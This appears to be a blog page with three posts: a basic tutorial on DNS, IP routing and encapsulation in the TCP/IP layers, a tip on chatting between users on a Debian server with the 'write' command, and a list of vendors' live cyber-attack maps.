We return to the case study. What actually happens when the client enters the URL address in the browser? Does a TCP connection occur immediately, then sending HTTP data?
The answer is no. It turns out there is still one more process.
The inputted URL is for example: https://beautycybersquad.blogspot.com, this is the domain. The computer cannot recognize this name. So to recognize it, you need DNS or Domain Name System.
The Domain Name System is a protocol used to translate domain addresses (for example: ngonfig.net) into IP addresses.

The DNS server already has a list of domains and their IP addresses. If at any time someone asks, then he just sends, and without any process to ensure the message is received by the client. There is also no connection before the data is sent.
Until here I hope you have understood the difference between TCP and UDP.
after the IP address is known by the client, the client requests a connection to the IP. So in the processes that I have explained above, the communication is no longer directed to the domain address, but rather the IP address.
Summary of the flow: Input URL -> Ask the IP address of a domain -> Make a connection request to the IP that has been obtained -> Perform data transmission.
This IP address will be discussed at the network layer below.
Note: VoIP is not fully UDP, but also uses RTP for sequencing. DNS also requires TCP if the data size exceeds the UDP pool.
#3. TCP/IP Internet Layer
Now we discuss layer 3, or often called the Network Layer. At the network layer or internet layer there are also many protocols. But, the only, the most known and used today, namely: IP or Internet Protocol. Here I will not describe the types of IP addresses, classes, what is a network, and what is a host. we will only discuss the concept.
Analogy to the Internet Protocol and Post Office
Imagine now you want to send letters to 2 different destinations, local and international, namely Jakarta and Singapore. all you have to do is write the destination address of the letter and put it in the post office box or you can deliver it directly to the post office. We do not need to think and do not need to regulate how and which paths must be taken by the delivery of the letter in order to reach the destination.

We know, the post office has many branches in every city and every area that often occurs shipping. Like the picture, it turns out the path taken by the two letters is different. Because, the first: the letter sent earlier will be distinguished destination address. Then separated based on the closest office, there is also a separation based on the destination of each shipment. There must be sent first to the regional office, some are sent directly to the destination address.
Then, what to do with IP?
Remember I said about the two letters, some were sent to the office first, some were sent directly to the destination? This is because the post office already has a list of addresses and routes. Then the letter may not arrive if we do not include the address.
The division of this address, we differentiate into 2:
1. Network address: for example, the Jakarta area. This can be considered a postal code.
2. Host address: apparently there is West Jakarta, East Jakarta, and so on. This can be thought of as a shipping detail address, for example a house number.
After understanding the analogy, we proceed to the case study. This time I differentiate DNS servers from HTTP servers.
 Remember the analogy, Internet Protocol defines two things in the IP Address. Look at the picture above:
Remember the analogy, Internet Protocol defines two things in the IP Address. Look at the picture above:1. Each IP owned by the host must be unique, 2.2.2.2, 3.3.3.3, and 1.1.1.1
2. these IP addresses must also be grouped, for example 2.0.0.0, 3.0.0.0 and 1.0.0.0
Then it goes like this:
- Client wants to know the IP address of the domain https://ngonfig.net, then send a query first to the DNS Server, until the network layer, IP communication occurs between 1.1.1.1 with 2.2.2.2 (DNS Server).
- After the IP address is obtained, client 1.1.1.1 establishes a TCP connection for sending HTTP data to server 3.3.3.3 (HTTP Server)
it is the router that determines these directions. This is like the post office. If the network is different, the packet will be forwarded to the router next to it that is connected to the address.
Basics of the IP Routing Process
We repeat the process that has happened above: first, the client looks for an IP web server, after that HTTP communication will be initiated by establishing a connection. During the HTTP communication process, surely the message sent here already has a header. Now in this header there is IP address information, i.e. source IP and destination IP.

The picture above we refer to as ip routing (routing), so that the network has a list of routes to reach certain areas. Here we discuss the basics.
When the packet is sent, this is what happens:
- Client will compare beforehand, whether 3.3.3.3 one area with it or not. In this case, no. So he sent it to R1.
- The role of R1 is where we call it the gateway. R1 knows that 3.3.3.3 is the area connected to R2, then the packet is forwarded to R2
- Until R2, the packet was sent directly to 3.3.3.3 (server).
In essence, what is seen first is the region (network address), then the specific address (host address).
# 4. TCP / IP Link Layer (Data Link and Physical
Now it's the Link Layer (Data Link and Physical) turn to do their job.
In original TCP / IP, data links and physical are still combined, meaning both protocol and hardware are here. Whereas in TCP / IP updated already distinguished. Simply put, the link is the term used to refer to the path between nodes that are interconnected. The data sent is the value of bits, in physical, and frames in the data link. Then the IP packet formed at the network layer will be wrapped again like this:

- Client mengenkapsulasi IP packet dan berada diantara Ethernet header dan Ethernet trailer, ini akan menciptakan Ethernet frame.
- This Ethernet frame is transmitted using bit signals through the connecting media
- R1 receives the bits signal and translates it into an ethernet frame.
- When the ethernet frame is formed, the ethernet header and ethernet trailer are discarded, leaving an IP packet. Done ...

Data encapsulation in TCP / IP
Well, actually above I have explained the process of encapsulation and deencapsulation. To facilitate understanding, let's summarize the process. Above I have explained how HTTP, TCP - UDP, IP, and Ethernet do their job. Each of these layers will add a header (in the data-link, there is a trailer) of the data received from the layer above it. The server encapsulates the contents in the HTTP header. Then the TCP layer encapsulates the HTTP header into the TCP header. Then IP encapsulates the TCP header into the IP header. and finally at the Ethernet link layer, encapsulated IP packets into headers and trailers. This we call frames. Until then sent in the form of bit signals through the connecting media.
TCP / IP Case Study Summary - Encapsulation and Deencapsulation (5 Steps)
Stage 1:
Form and encapsulate application data with the required application header layer. For example the 200 message (OK) on HTTP that is replied by the HTTP header, and is followed by some web content
Stage 2:
Encapsulates data from the application layer to the transport layer header. Here use TCP for HTTP or UDP for DNS.
Stage 3:
Data from the transport layer is encapsulated into the IP header.
Stage 4:
The IP Header is then encapsulated by wrapping it with ethernet header and ethernet trailer.
Stage 5:
Send a bit signal, which will be translated by the receiving device, and produce an ethernet frame again, and deencapsulation is carried out.
Encapsulation of TCP/IP Deencapsulation

Congratulations!
You already understand one of the most important basic foundations in computer networks.
Tag :
Information,
Networking,
Chat on Debian Linux derivatives
By : Beauty Cyber Squad Official
On this occasion I would like to share a little trick on the Debian derivative, which is when we have no internet connection, and there is only one server that can be accessed, and we need other help, we can have a simple chat on Debian, here's how:
root pts/0 2015-04-01 21:39 (36.80.180.60)
antok pts/1 2015-04-01 21:40 (36.80.180.70)
root@file-ft:~# mesg y
root@file-ft:~# write antok (tujuannya siapa)
Message from root@file-ft on pts/0 at 21:41 ...
Hello
Hello
I need help
thank you ^_^
Tag :
Tips and Trik,
Live Cyber Attack Maps
By : Beauty Cyber Squad Official
Almost every day we experience attacks on the internet. DDOS attacks that kill websites, hacking servers and companies, etc. These attacks have been carried out across countries, because currently with the Internet there are no more borders. Only once in a while is it difficult for us to imagine what the attack might have been like. Now there is a map of the world's cyber attacks. On this map we can see visualization of attacks on the internet in real time. With a very interesting visualization. Quite exciting to see this attack map. Looking at this attack map is like watching a war movie, where there are missiles launched from country to another country.
live cyber attack threat maps in 2019
1. Our favorite real-time worldwide cyber attack map is from Kaspersky Lab. It looks incredibly sleek. In fact, it can easily be a conversation starter at your next party because it also works great on phones. Click "statistics" to easily find lots of details on where the data is coming from and scan the attack rankings for the day.

2. Next, what about the botnet direct threat map? Install classical music to use with this one and you will have your own "show attack" synchronized from real-time botnet attacks around the world.

3. Next is the Fortinet real-time attack map. It may not be the most exciting visually, but there are a couple of cool features that make it unique. The bottom left-hand corner has an easy to understand (and dramatic) cyber attack statistics, and if you look at the map you'll see a day / night map is subtly overlayed onto the cyber attack map. So you can see where bad actors like to work after dark.

4. There's a little more color in our next map from FireEye. Here's what sets this one apart: It is less dramatic with its attack graphics than some of the others, and it also shows the top attacked verticals for the past 30 days.

5. We also discovered Bitdefender's real-time cyber threat map, which claims to show infections and attacks. Plus, its rapid-fire list of attacks drives home the point for non-technical folks.

6. Another really good looking live cyber attack map is from SonicWall, which was pointed out by a SecureWorld reader. We really like the easy to scan analytics at the bottom of the map which shows which countries are the top attack targets right now and the average number of cyber attacks per site for the day, among other things.

7. The last one is what you might call an InfoSec classic. Not only does this cyber threat map include the "pew-pew" sound of video games from the '80s, but it flat out says its data comes from the cloud, including the cumulus cloud! And it translates the attacks it is supposedly tracking into phrases like "it's cyber Pompeii" or "we'll just call it a glitch."

May be useful! ^_^
Tag :
Information,



